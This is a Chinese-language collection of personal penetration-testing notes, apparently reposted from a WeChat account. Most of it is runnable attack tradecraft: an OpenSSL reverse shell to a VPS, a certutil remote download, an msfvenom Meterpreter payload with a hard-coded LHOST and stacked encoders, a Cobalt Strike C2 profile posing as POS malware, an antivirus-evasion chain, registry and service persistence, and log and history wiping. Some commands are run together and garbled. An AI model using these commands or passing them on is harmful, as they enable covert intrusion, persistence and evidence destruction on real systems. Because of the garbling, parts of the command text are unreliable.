前言

首先我們拿到一個站不能心急,凡事三思而行 跑得太快是會滑倒的 當(dāng)我們獲得目標(biāo)的時候不要急著用掃描器,這樣會不僅會影響服務(wù)器的速度還會在對方的服務(wù)器日志生成大量的記錄,什么站能掃什么站不能掃,心里一定要有點b數(shù),不然可能等待的就是不一樣的結(jié)果了。 如果手工測試無果后再用代理手法掃描網(wǎng)站,必要的時候設(shè)置二級代理。 當(dāng)然!!!!什么站能掃什么站不能掃,心里一定要有點數(shù)! 小提示:在使用proxychains的時候,程序或者終端選項盡量不要設(shè)置任何協(xié)議的代理,否則可能會打亂這個代理回路出現(xiàn)網(wǎng)絡(luò)錯誤。



淺藍(lán)的滲透測試導(dǎo)圖以及小工具

一個導(dǎo)圖,可以做一個大致的方向參考,跟著方向逐一測試,期間也可以鞏固基礎(chǔ)。https://github.com/iSafeBlue/Mind-Map/releases

這里再附一個滲透工具包,幫助新手熟悉滲透測試//github.com/lz520520/railgun AWVS + Nessus docker

# 拉取鏡像 docker pull leishianquan/awvs-nessus:v1 # 啟動 docker run -it -d -p 13443:3443 -p 8834:8834 leishianquan/awvs-nessus:v1 # 查看容器 docker ps –a # 啟動容器 docker start container-id # 進(jìn)入容器 docker exec –it container-id /bin/bash # 進(jìn)入容器后,啟動nessus /etc/init.d/nessusd start # 訪問掃描器地址和賬號密碼 Nessus: https://127.0.0.1:8834/#/ account:leishi/leishianquan Awvs13: https://127.0.0.1:13443/ account:ad[email protected]/Admin123

ZERO

首先進(jìn)行信息收集你獲得的信息越多對自己后面的滲透就越有幫助,whois,旁站子域,服務(wù)器操作系統(tǒng)版本,web中間件以及waf與cdn,通過google與github看看是否存在已知的漏洞這樣有助于快速的獲得權(quán)限, 端口掃描并判斷服務(wù)漏洞加以利用,目錄的fuzz,弱口令的fuzz,google hack 進(jìn)一步探測網(wǎng)站的信息后臺以及敏感信息,撒旦天眼也是不錯的信息工具。

一.時刻關(guān)注返回的數(shù)據(jù)包

漏洞有很多種類型都需要滲透方認(rèn)證仔細(xì)的對每個數(shù)據(jù)包已經(jīng)url進(jìn)行驗證,要相信所有的努力都是為成功而付出的。 如XSS,XSRF,sql注入,代碼執(zhí)行,命令執(zhí)行,越權(quán)訪問,目錄讀取,任意文件讀取,下載,文件包含,遠(yuǎn)程命令執(zhí)行,弱口令,上傳,編輯器漏洞,暴力破解等

驗證碼與郵箱以及token的返回泄露,以及后臺為校驗從而可刪除的參數(shù)。 截獲的敏感數(shù)據(jù)參數(shù),學(xué)會在多個數(shù)據(jù)包反復(fù)嘗試。 從某個成功請求中捕獲數(shù)據(jù)包觀察cookie或者token是否存在規(guī)律或加密。 通過修改返回的狀態(tài)值,觸發(fā)js進(jìn)行邏輯漏洞的滲透。 token的key參數(shù)解密構(gòu)建獲取真實user密鑰,可拼接、規(guī)律、時間戳……

下面是網(wǎng)絡(luò)上的滲透三字訣

進(jìn)谷歌 找注入 沒注入 就旁注 沒旁注 用0day 沒0day 猜目錄 沒目錄 就嗅探 爆賬戶 找后臺 傳小馬 放大馬 拿權(quán)限 掛頁面 放暗鏈 清數(shù)據(jù) 滲透企業(yè)實戰(zhàn)版 搞企業(yè) 先掃描 掃描器 商業(yè)好 默密碼 都知道 社工庫 找一找 郵箱號 先列好 九頭蛇 跑一跑 搞不定 放大招 找插件 挖一挖 發(fā)郵件 憑偽造 沒郵箱 搞網(wǎng)站 二級域 皆可爆 老漏洞 沒修好 新漏洞 刷一票 干研發(fā) Git 找 源代碼 全都要 C D N 可以跳 防火墻 可以撬 堡壘機 可以秒 云防護 可以秒 是企業(yè) 沒有哪家搞不了!二.FUZZ的藝術(shù) https://www.freebuf.com/vuls/221129.html

三.WEBBYPASS

linux反彈 shell:

1)VPS 上生成 ssl 證書的公鑰/私鑰對: openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes 2)VPS 監(jiān)聽反彈 shell: openssl s_server -quiet -key key.pem -cert cert.pem -port 80 3)目標(biāo)上回連 shell: mkfifo /tmp/s; /bin/bash -i < /tmp/s 2>&1 | openssl s_client -quiet -connectwinodws桌面:TeamViewerQS單文件 windows下載文件;certutil -urlcache -split -f https://raw.githubusercontent.com/backlion/demo/master/CVE-2017-11882-v1.py test.py 腳本反彈內(nèi)網(wǎng):reGeorg(https://github.com/sensepost/reGeorg) 1.將 tunnel腳本(aspx | ashx | jsp | php)上傳到Web服務(wù)器,訪問顯示“Georg says, ‘All seems fine’“,表示腳本運行正常。2.在攻擊者機器上,啟動reGeorgSocksProxy.py,監(jiān)聽9999 端口,看到 Checking if Georg is ready,確認(rèn)正常運行,這個時候就可以吧目標(biāo)機作為跳板了。 waf:中國蟻劍客戶端,冰蝎與內(nèi)存馬,反復(fù)嘗試使用編碼字節(jié)繞過:1024 > /tmp/s; rm /tmp/s VPS 上已獲取加密的 getshell 了。

四.提權(quán)與權(quán)限維持

首先通過檢查目標(biāo)服務(wù)器的進(jìn)程與可利用服務(wù)以及漏洞ssl加密payload

###生成證書并寫入文件 openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 -keyout rsaprivate.key -out servercertificate.crt cat rsaprivate.key servercertificate.crt >my.pem ###生成payload msfvenom -p windows/meterpreter/reverse_winhttps LHOST=39.97.167.211 LPORT=6667 --platform windows -a x86 HandLerSSLCert= ./my.pem StagerVerifySSLCert=true -s 42 --smallest -e x86/shikata_ga_nai -i 9 -f raw| msfvenom --platform windows -a x86 -e x86/countdown -i 8 -f raw | msfvenom --platform windows -a x86 -e x86/call4_dword_xor -i 6 -b "x00x0ax0d" -f raw > /home/xskali/kali/Shecodject/output/shellcode.raw ###監(jiān)聽 msfconsole -q -x 'use exploit/multi/handler;set ExitOnSession false;set PAYLOAD windows/meterpreter/reverse_winhttps;set LHOST 192.168.129.128; set LPORT 4445; set HandlerSslCert /home/xskali/kali/Shecodject/output/my.pem;set StagerVerifySSLCert true; set SessionCommunicationTimeout 600 ;set autorunscript post/windows/manage/migrate; run -j -Z'

老牌工具Cobaltstrike+Profiles

上云和隱藏流量參考free教程(https://www.freebuf.com/articles/network/262445.html) 1.利用keytool生成自己的免費證書(可在kali上生成)

keytool -genkey -alias tryblog -keyalg RSA -validity 36500 -keystore tryblog.store2.C2.profile文件編輯

set sample_name "tryblog POS Malware";

set sleeptime "5000"; # use a ~30s delay between callbacks

set jitter "10"; # throw in a 10% jitter

set useragent "Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0";

#設(shè)置證書,注意以下內(nèi)容得和你之前生成的證書一樣

https-certificate {

set CN "TRY";

set O "TRY";

set C "TRY";

set L "TRY";

set OU "TRY";

set ST "TRY";

set validity "365";

}

#設(shè)置,修改成你的證書名稱和證書密碼

code-signer{

set keystore "tryblog.store";

set password "tryblog";

set alias "tryblog";

}

#指定DNS beacon不用的時候指定到IP地址

set dns_idle "8.8.4.4";

#每個單獨DNS請求前強制睡眠時間

set dns_sleep "0";

#通過DNS上載數(shù)據(jù)時主機名的最大長度[0-255]

set maxdns "235";

http-post {

set uri "/windebug/updcheck.php /aircanada/dark.php /aero2/fly.php /windowsxp/updcheck.php /hello/flash.php";

client {

header "Accept" "text/plain";

header "Accept-Language" "en-us";

header "Accept-Encoding" "text/plain";

header "Content-Type" "application/x-www-form-urltrytryd";

id {

netbios;

parameter "id";

}

output {

base64;

prepend "&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=";

print;

}

}

server {

output {

print;

}

}

}

http-get {

set uri "/updates";

client {

metadata {

netbiosu;

prepend "user=";

header "Cookie";

}

}

server {

header "Content-Type" "text/plain";

output {

base64;

print;

}

}

}

3.驗證c2lint,啟動服務(wù)端,載入漢化運行

./c2lint C2.profile ./teamserver ip:prot ./C2.profile java-Dfile.encoding=UTF-8-javaagent:CobaltStrikeCN.jar-XX:ParallelGCThreads=4-XX:+AggressiveHeap-XX:+UseParallelGC-jarcobaltstrike.jar



免殺遠(yuǎn)控整理(來自Tide團隊)

項目地址//github.com/QChiLan/BypassAntiVirus

windows下的免殺生成(順序從上到下依次混淆)

如果需要捆綁正常軟件運行使用shellter,如不能過免殺,再分步測試以下操作。 cs文件編碼混淆用AVIATOR生成。測試可以再用python再當(dāng)前目錄打開一個web服務(wù)器:

python3 -m http.server 80801.Lime-Crypter 注入線程

2.DeepSeaOBFuscator 封裝

3.CryptoObfuscator 混淆

4.https 證書修改

5.base64prionx 混淆

6.themida 加殼

7.https 證書修改

8.viper(在線msf處理平臺可加特征和簽名很方便) *通用免殺法(簡單概括就是1.修改特征碼2.花指令免殺3.加殼免殺。)

也可以通過把軟件分塊用殺軟重復(fù)掃描找到特征碼進(jìn)行修改,當(dāng)然也可以通過加載器的形式更加靠譜但是需要落地多個文件,c#文件自己封裝推薦avator+掩蓋日可以過火絨

Veil

Veil是一種免殺生成工具,用于生成繞過常見防病毒解決方案的metasploit有效負(fù)載。

一些payload加料的技巧

1、通過ssl與加殼加密palyoad(免殺)2、通過dns或套cdn傳輸:https://mp.weixin.qq.com/s/fdGnJxDjh1Orb2V76EX8tQ

windows

Exploit批量掃描:Windows-Exploit-Suggester漏洞模塊:https://github.com/SecWiki/windows-kernel-exploitsBITS免殺提權(quán):https://github.com/ohpe/juicy-potato

linux

搜尋配置文件中的明文密碼、sudo濫用Exploit批量掃描:linux-exploit-suggester、linux-exploit-suggester-2漏洞模塊:https://github.com/SecWiki/linux-kernel-exploits

五、日志清理(細(xì)心的安全工程師會更改位置并定時備份后滲透主要還是靠細(xì)心)

windows

遇見不能刪除的先停止相關(guān)服務(wù):net stop “task scheduler”系統(tǒng)日志推薦使用工具:clearlog.exemsf清理:clearev ,run event_manager -c

防火墻日志路徑:%systemroot%system32logfiles IIS日志路徑:%systemroot%system32logfles windows系統(tǒng)日志:%systemroot%system32config Scheduler服務(wù)日志:%systemroot%schedlgu.txt 日志在注冊表的鍵:HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesEventlog 系統(tǒng)日志:%SystemRoot%System32WinevtLogsSystem.evtx 安全日志:%SystemRoot%System32WinevtLogsSecurity.evtx 應(yīng)用程序日志:%SystemRoot%System32WinevtLogsApplication.evtxlinux(檢索根目錄以及上級目錄是否存在備份) 1.清空當(dāng)前用戶歷史命令并刪除相關(guān)文件:

history -c echo “”> /root/.bash_history echo “”> /var/run/utmp2.清除部分日志:echo “”> /var/log/secure;全刪除如不能刪除使用echo依次覆蓋:rm -f -r /var/log/*;

/var/log/boot.log:錄了系統(tǒng)在引導(dǎo)過程中發(fā)生的事件,就是Linux系統(tǒng)開機自檢過程顯示的信息 /var/log/lastlog :記錄最后一次用戶成功登陸的時間、登陸IP等信息 /var/log/messages :記錄Linux操作系統(tǒng)常見的系統(tǒng)和服務(wù)錯誤信息 /var/log/secure :Linux系統(tǒng)安全日志,記錄用戶和工作組變壞情況、用戶登陸認(rèn)證情況 /var/log/btmp :記錄Linux登陸失敗的用戶、時間以及遠(yuǎn)程IP地址 /var/log/syslog:只記錄警告信息,常常是系統(tǒng)出問題的信息,使用lastlog查看 /var/log/wtmp:該日志文件永久記錄每個用戶登錄、注銷及系統(tǒng)的啟動、停機的事件,使用last命令查看 /var/log/maillog 與郵件相關(guān)的日志信息 /var/log/cron 與定時任務(wù)相關(guān)的日志信息 /var/log/spooler 與UUCP和news設(shè)備相關(guān)的日志信息 /var/log/auth.log 系統(tǒng)授權(quán)信息,包括用戶登錄和使用的權(quán)限機制等 (debian) /var/run/utmp:該日志文件記錄有關(guān)當(dāng)前登錄的每個用戶的信息。如who、w、users、finger等就需要訪問這個文件3.更新test.txt的時間和test2.txt時間戳相同:touch -r test.txt test2.txt;設(shè)定時間戳:touch -t 201605171210.20 test.txt

web容器路徑

數(shù)據(jù)庫通過查詢配置文件定位日志(如mysql的配置文件文件my.inf,tomcat的配置文件tomcat-user.xml) winodws

capche: C:Program FilesApache Software FoundationApache2.2htdocs" tomact:CProgram Filestomcatlog nignx: CProgram Filesnginx-1.14.2logslinux

tomcat:/usr/local/tomcat/logs/ apche: /usr/local/apache/logs/access_log nignx:/var/log/httpd/error_logrm-f-r/var/log/*七、后滲透與流量隱匿



frsocks+protoplex+流量重定向?qū)崿F(xiàn)端口復(fù)用

protoplex是一個協(xié)議復(fù)用的工具,比如以下命令可將本地9999端口的流量根據(jù)協(xié)議類型轉(zhuǎn)到本地的2333和80端口。用于繞過云主機的nsg安全規(guī)則。

./frsocks -sockstype fsocks -listen 2333 //創(chuàng)建本地監(jiān)聽 ./protoplex --socks5 192.168.154.130:2333 --http 127.0.0.1:80 -b 192.168.154.130:9999 //端口分流,根據(jù)協(xié)議類型轉(zhuǎn)到本地的2333和80端口重定向命令 linux:

sudo iptables -t nat -A PREROUTING -p tcp -m tcp --dport 80 -j REDIRECT --to-ports 9999windows:

netsh interface portproxy add v4tov4 listenport=80 listen address=192.168.154.129 connectport=9999 connectaddress=192.168.154.129

netsh interface portproxy show all //查看轉(zhuǎn)發(fā)規(guī)則 netsh interface portproxy reset //清除所有轉(zhuǎn)發(fā)規(guī)則

將 IP 流量封裝進(jìn) IMCP 的 ping 數(shù)據(jù)包進(jìn)行傳輸

工具如下 1、icmptunnel:https://github.com/jamesbarlow/icmptunnel 2、ptunnel:http://www.cs.uit.no/~daniels/PingTunnel/ 3、icmpsh:https://github.com/inquisb/icmpsh 4、Powershell-ICMP:https://github.com/api0cradle/Powershell-ICMP 5、復(fù)雜的網(wǎng)絡(luò)環(huán)境可以使用EarchWorm(ew)實現(xiàn)多級代理訪問目標(biāo)主機





后滲透

ps:合理利用后滲透插件可以剩下很多時間,但是要注意痕跡清理。插件有謝公子和梼杌完整版比較常用,Cobaltstrike推薦插件:謝公子、梼杌、Z1-AggressorScripts、ladong

詳情參考這個:https://blog.csdn.net/qq_33020901/article/details/98357659 添加開機自啟

reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun /v "Keyname" /t REG_SZ /d "C:UsersKingXL1.exe" /f reg add HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun /v "test" /t REG_SZ /d "C:UsersKingXL1.exe" /f

sc create "server power" binpath= "C:WindowsSystem32config.exe" //設(shè)置服務(wù)的描述字符串 sc description "server power" "description" //設(shè)置這個服務(wù)為自動啟動 sc config "server power" start= auto net start "server power" 啟動服務(wù)



八、 一個便捷的HACK瀏覽器(上火狐開發(fā)者版本也不錯)

這里個人做一個備份有需求的自行g(shù)oogle,解釋一下英文的插件功能。

Ajax Interceptor:可以自定義ajax的json返回值,前端測試用。 Anti-HoneyPot:紅隊用,可以檢查網(wǎng)頁中的蜜罐鏈接并提示。 ApiRequest.io Ajax Capture Debugging Tool:這個是神器!!強推,可以測試網(wǎng)頁中任何的ajax請求包括跨站ajax請求重放,官網(wǎng)提供了只30天的請求歷史記錄記得保存重要請求。 Decentraleyes:可以攔截一些cdn和本地的文件跟蹤器 APK Downloader for Google Play Store :免google框架在線下載應(yīng)用商店的app。 Buster Captcha Solver for Humans:過goole驗證碼,有時候識別會比較慢。 Easy WebRTC Block:干掉webrtc的ip回顯,避免泄露真實ip IP Whois & Flags Chrome & Websites Rating:自動在后臺測試當(dāng)前網(wǎng)站ip的歸屬地然后以小圖標(biāo)的形式返回給前臺非常便捷,點擊進(jìn)去還可以看到cdn以及whois信息。 NoScript: 慎用,此插件可以強力的攔截網(wǎng)頁上的追蹤器來保護用戶的隱私與真實信息,但是會造成許多網(wǎng)站打開異常。 Identify web technologies :可以幫你分析當(dāng)前網(wǎng)站所使用的網(wǎng)絡(luò)技術(shù)與框架。 Shodan:網(wǎng)絡(luò)搜索引擎同fofa與鐘馗之眼,互聯(lián)網(wǎng)設(shè)備大殺器 Picture-in-Picture Extension:畫中畫懸浮窗口看視頻 SourceDetector:可以再后臺默默的掃描是否有源代碼泄露 HackTools:方便懶人使用點擊擴展可快速復(fù)制sql,xss,反彈shell。 FindSomething :基于瀏覽器插件的被動式信息提取工具

Ajax Interceptor:可以自定義ajax的json返回值,前端測試用。 Anti-HoneyPot:紅隊用,可以檢查網(wǎng)頁中的蜜罐鏈接并提示。 ApiRequest.io Ajax Capture Debugging Tool:這個是神器!!強推,可以測試網(wǎng)頁中任何的ajax請求包括跨站ajax請求重放,官網(wǎng)提供了只30天的請求歷史記錄記得保存重要請求。 Decentraleyes:可以攔截一些cdn和本地的文件跟蹤器 APK Downloader for Google Play Store :免google框架在線下載應(yīng)用商店的app。 Buster Captcha Solver for Humans:過goole驗證碼,有時候識別會比較慢。 Easy WebRTC Block:干掉webrtc的ip回顯,避免泄露真實ip IP Whois & Flags Chrome & Websites Rating:自動在后臺測試當(dāng)前網(wǎng)站ip的歸屬地然后以小圖標(biāo)的形式返回給前臺非常便捷,點擊進(jìn)去還可以看到cdn以及whois信息。 NoScript: 慎用,此插件可以強力的攔截網(wǎng)頁上的追蹤器來保護用戶的隱私與真實信息,但是會造成許多網(wǎng)站打開異常。 Identify web technologies :可以幫你分析當(dāng)前網(wǎng)站所使用的網(wǎng)絡(luò)技術(shù)與框架。 Shodan:網(wǎng)絡(luò)搜索引擎同fofa與鐘馗之眼,互聯(lián)網(wǎng)設(shè)備大殺器 Picture-in-Picture Extension:畫中畫懸浮窗口看視頻 SourceDetector:可以再后臺默默的掃描是否有源代碼泄露 HackTools:方便懶人使用點擊擴展可快速復(fù)制sql,xss,反彈shell。 FindSomething :基于瀏覽器插件的被動式信息提取工具

-

服務(wù)器

+關(guān)注

關(guān)注

13文章

9793瀏覽量

87950 -

程序

+關(guān)注

關(guān)注

117文章

3826瀏覽量

82967 -

掃描器

+關(guān)注

關(guān)注

0文章

180瀏覽量

12374

原文標(biāo)題:干貨 | 個人滲透技巧匯總(避坑)筆記

文章出處:【微信號:菜鳥學(xué)安全,微信公眾號:菜鳥學(xué)安全】歡迎添加關(guān)注!文章轉(zhuǎn)載請注明出處。

發(fā)布評論請先 登錄

個人滲透技巧匯總

個人滲透技巧匯總

評論